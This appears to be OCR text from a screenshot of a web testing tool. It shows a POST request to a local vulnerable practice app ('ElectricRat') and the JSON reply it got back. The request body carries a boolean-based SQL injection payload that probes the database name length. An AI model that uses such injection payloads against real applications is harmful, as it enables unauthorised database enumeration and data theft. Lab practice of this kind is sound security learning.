 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat//sqli/updateCurrentUserInfo HTTP/1.1
2 Host ? : localhost:8889
3 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_update.html
4 Accept-Language: zh-CN,zh;q=0.9
5 sec-ch-ua-mobile: ?0
6 Sec-Fetch-Mode: cors
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Accept-Encoding: gzip, deflate, br, zstd
10 Sec-Fetch-Dest: empty
11 sec-ch-ua-platform: "Windows"
12 Origin: http://localhost:8889
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
14 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
15 Sec-Fetch-Site: same-origin
16 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
17 Accept: application/json, text/javascript, */*; q=0.01
18 Content-Length auto : 31
19
20 phone=18888888888&address={{urlescape(where' where address='where' and (select length(database())
>10)#)}}
Responses
41bytes / 2ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 30 Jul 2024 01:47:47 GMT
4 Content-Length: 47
5
6 { "updateStatus": false, "loginStatus": true }
7